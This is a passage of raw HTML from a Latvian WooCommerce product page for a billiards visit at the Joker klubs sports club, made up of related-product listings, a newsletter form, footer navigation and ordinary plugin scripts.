	class="yith-wcwl-add-to-wishlist add-to-wishlist-5826  wishlist-fragment on-first-load"
	data-fragment-ref="5826"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:5826,&quot;parent_product_id&quot;:5826,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;P\u0101rl\u016bkot v\u0113lmju sarakstu&quot;,&quot;already_in_wishslist_text&quot;:&quot;Produkts jau ir j\u016bsu v\u0113lmju sarakst\u0101!&quot;,&quot;product_added_text&quot;:&quot;Produkts pievienots!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5826&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5826"
		data-product-type="simple"
		data-original-product-id="5826"
		data-title="Pievienot vēlmju sarakstam"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Pievienot vēlmju sarakstam</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-c2fd3af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2fd3af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-082e7c1" data-id="082e7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc21563 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="fc21563" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Saistītie Produkti</h2>
				
		<ul class="products elementor-grid columns-4">

			
					<li class="tm-has-options product type-product post-13181 status-publish first instock product_cat-citi-pakalpojumi product_cat-baseini-un-pirtis product_cat-kermena-proceduras product_cat-kosmetiskie-pakalpojumi product_cat-masazas product_cat-skvoss-riga product_cat-trenini-grupas product_cat-treninu-centrs product_cat-vip-zona has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/products/izvelies-pats/" data-name="Izvēlies pats!" data-id="13181" data-price="50" data-cat="Citi pakalpojumi" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nominala davanu karte izvelies pats 2" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/10/nominala_davanu_karte_izvelies_pats_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Izvēlies pats!</h2><div class="eael-star-rating star-rating"><span style="width:0%">Novērtēts ar <strong class="rating">0</strong> no 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=13181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13181" data-product_sku="" aria-label="Add &ldquo;Izvēlies pats!&rdquo; to your cart" aria-describedby="" rel="nofollow">Pievienot grozam</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13181  wishlist-fragment on-first-load"
	data-fragment-ref="13181"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13181,&quot;parent_product_id&quot;:13181,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;P\u0101rl\u016bkot v\u0113lmju sarakstu&quot;,&quot;already_in_wishslist_text&quot;:&quot;Produkts jau ir j\u016bsu v\u0113lmju sarakst\u0101!&quot;,&quot;product_added_text&quot;:&quot;Produkts pievienots!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13181&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13181"
		data-product-type="simple"
		data-original-product-id="13181"
		data-title="Pievienot vēlmju sarakstam"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Pievienot vēlmju sarakstam</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
					<li class="tm-has-options product type-product post-12179 status-publish instock product_cat-citi-pakalpojumi product_cat-trenini-grupas product_cat-treninu-centrs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/products/sporta-arsta-konsultacija/" data-name="Sporta ārsta konsultācija" data-id="12179" data-price="15" data-cat="Citi pakalpojumi" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2021/08/shutterstock_347439827.jpg_2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 347439827.jpg 2 scaled" decoding="async" loading="lazy" srcset="https://jokerklubs.lv/wp-content/uploads/2021/08/shutterstock_347439827.jpg_2-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2021/08/shutterstock_347439827.jpg_2-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2021/08/shutterstock_347439827.jpg_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sporta ārsta konsultācija</h2><div class="eael-star-rating star-rating"><span style="width:0%">Novērtēts ar <strong class="rating">0</strong> no 5</span></div>
	<span class="price"><span class="amount">&euro;15.00</span></span>
</a><a href="?add-to-cart=12179" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12179" data-product_sku="" aria-label="Add &ldquo;Sporta ārsta konsultācija&rdquo; to your cart" aria-describedby="" rel="nofollow">Pievienot grozam</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12179  wishlist-fragment on-first-load"
	data-fragment-ref="12179"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:12179,&quot;parent_product_id&quot;:12179,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;P\u0101rl\u016bkot v\u0113lmju sarakstu&quot;,&quot;already_in_wishslist_text&quot;:&quot;Produkts jau ir j\u016bsu v\u0113lmju sarakst\u0101!&quot;,&quot;product_added_text&quot;:&quot;Produkts pievienots!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12179&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12179"
		data-product-type="simple"
		data-original-product-id="12179"
		data-title="Pievienot vēlmju sarakstam"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Pievienot vēlmju sarakstam</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>

			
		</ul>

	</section>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="941" class="elementor elementor-941 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-54adcfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54adcfc" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbbd6d7" data-id="bbbd6d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bd3985 elementor-widget elementor-widget-heading" data-id="3bd3985" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jaunumu saņemšana e-pastā</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad502bf elementor-widget__width-initial elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ad502bf" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="941"/>
			<input type="hidden" name="form_id" value="ad502bf"/>
			<input type="hidden" name="referer_title" value="Biljarda apmeklējums - Joker klubs" />

							<input type="hidden" name="queried_id" value="5826"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-pasta adrese" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Parakstīties</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-3a6395ee elementor-section-content-middle isfooter elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3a6395ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3281134f" data-id="3281134f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4227cbdc elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4227cbdc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a81a56a" data-id="5a81a56a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f152877 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f152877" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f152877" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://jokerklubs.lv/par-klubu_ieksejas_kartibas_noteikumi/" class="elementor-item">PAR KLUBU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://jokerklubs.lv/premium-klientiem/" class="elementor-item">PREMIUM KLIENTIEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://jokerklubs.lv/autostavvieta/" class="elementor-item">AUTOSTĀVVIETA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://jokerklubs.lv/cenu-lapa/" class="elementor-item">CENRĀDIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10609"><a href="/pdf/Joker_kluba_privatuma_politika_lv.pdf" class="elementor-item">PRIVĀTUMA POLITIKA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23840"><a href="https://jokerklubs.lv/interneta-veikala-lietosanas-noteikumi-2/" class="elementor-item">INTERNETA VEIKALA LIETOŠANAS NOTEIKUMI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f152877" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://jokerklubs.lv/par-klubu_ieksejas_kartibas_noteikumi/" class="elementor-item" tabindex="-1">PAR KLUBU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://jokerklubs.lv/premium-klientiem/" class="elementor-item" tabindex="-1">PREMIUM KLIENTIEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://jokerklubs.lv/autostavvieta/" class="elementor-item" tabindex="-1">AUTOSTĀVVIETA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://jokerklubs.lv/cenu-lapa/" class="elementor-item" tabindex="-1">CENRĀDIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10609"><a href="/pdf/Joker_kluba_privatuma_politika_lv.pdf" class="elementor-item" tabindex="-1">PRIVĀTUMA POLITIKA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23840"><a href="https://jokerklubs.lv/interneta-veikala-lietosanas-noteikumi-2/" class="elementor-item" tabindex="-1">INTERNETA VEIKALA LIETOŠANAS NOTEIKUMI</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dbd175e" data-id="3dbd175e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4369bee elementor-widget elementor-widget-heading" data-id="4369bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> + 371 26 44 12 12</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-dcba7dd elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="dcba7dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:+37126441212"><i aria-hidden="true" class="fas fa-phone"></i> 
&nbsp;&nbsp;+ 371 26 44 12 12</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5aa0d7b elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="5aa0d7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5aa0d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://jokerklubs.lv/par-klubu_ieksejas_kartibas_noteikumi/" class="elementor-item">PAR KLUBU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://jokerklubs.lv/premium-klientiem/" class="elementor-item">PREMIUM KLIENTIEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://jokerklubs.lv/autostavvieta/" class="elementor-item">AUTOSTĀVVIETA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://jokerklubs.lv/cenu-lapa/" class="elementor-item">CENRĀDIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10609"><a href="/pdf/Joker_kluba_privatuma_politika_lv.pdf" class="elementor-item">PRIVĀTUMA POLITIKA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23840"><a href="https://jokerklubs.lv/interneta-veikala-lietosanas-noteikumi-2/" class="elementor-item">INTERNETA VEIKALA LIETOŠANAS NOTEIKUMI</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aa0d7b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://jokerklubs.lv/par-klubu_ieksejas_kartibas_noteikumi/" class="elementor-item" tabindex="-1">PAR KLUBU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://jokerklubs.lv/premium-klientiem/" class="elementor-item" tabindex="-1">PREMIUM KLIENTIEM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5983"><a href="https://jokerklubs.lv/autostavvieta/" class="elementor-item" tabindex="-1">AUTOSTĀVVIETA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10519"><a href="https://jokerklubs.lv/cenu-lapa/" class="elementor-item" tabindex="-1">CENRĀDIS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10609"><a href="/pdf/Joker_kluba_privatuma_politika_lv.pdf" class="elementor-item" tabindex="-1">PRIVĀTUMA POLITIKA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23840"><a href="https://jokerklubs.lv/interneta-veikala-lietosanas-noteikumi-2/" class="elementor-item" tabindex="-1">INTERNETA VEIKALA LIETOŠANAS NOTEIKUMI</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2d5c3d87 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5c3d87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59e29672" data-id="59e29672" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a15dc1d elementor-widget elementor-widget-heading" data-id="5a15dc1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2021 Visas tiesības aizsargātas JokerKlubs.lv </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-622c5ae" data-id="622c5ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-767a33fb e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="767a33fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5402ffe" href="https://www.facebook.com/jokerklubs" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	<script>
	jQuery(document).ready(function($) {
		const translations = {
			'skvoss2': "Darba dien\u0101s l\u012bdz plkst. 16.00",
			'skvoss': "Darba dien\u0101s p\u0113c plkst. 16.00",
			'skvoss3': "Br\u012bvdien\u0101s\/Sv\u0113tku dien\u0101s"		};

		setInterval(() => {
			$('.mpa-service-category').each(function () {
				$(this).find('option').each(function () {
					let val = $(this).val();
					if (translations[val] && $(this).text() !== translations[val]) {
						$(this).text(translations[val]);
					}
				});
			});
		}, 500);
	});
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"S\u0101kums","@id":"https:\/\/jokerklubs.lv"}},{"@type":"ListItem","position":2,"item":{"name":"Citi pakalpojumi","@id":"\/shop\/?filters=product_cat%5B31%5D"}},{"@type":"ListItem","position":3,"item":{"name":"Biljarda apmekl\u0113jums","@id":"https:\/\/jokerklubs.lv\/products\/biljarda-apmeklejums\/"}}]}</script>
<div id="yith-ywgc" >
    <div class="yith-ywgc-overlay close-on-click"></div>
    <div class="yith-ywgc-popup-wrapper">
        <div class="yith-ywgc-popup-wrapper-region">
            <div class="yith-ywgc-popup" data-animation-in="fadeIn" data-animation-out="fadeOut">
                <div class="yith-ywgc-popup-inner">
                    <div class="yith-ywgc-popup-close">
                    </div>
                    <div class="yith-ywgc-popup-content-wrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Aizvērt (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dalīties"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Pārslēgt uz pilnekrānu"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Palielināt/Samazināt"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Iepriekšējā (bulta pa kreisi)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nākamais (bulta pa labi)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' media='all' />
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["Janv\u0101ris","Febru\u0101ris","Marts","Apr\u012blis","Maijs","J\u016bnijs","J\u016blijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],"monthNamesShort":["Jan","Feb","Mar","Apr","Mai","Jun","J\u016bl","Aug","Sep","Okt","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js' id='mec-typekit-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js' id='featherlight-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js' id='mec-select2-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js' id='mec-tooltip-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js' id='mec-lity-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js' id='mec-colorbrightness-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js' id='mec-owl-carousel-script-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://jokerklubs.lv/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce-radio-buttons/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script id='themecomplete-epo-js-extra'>
var TMEPOJS = {"product_id":"5826","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"yes","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more 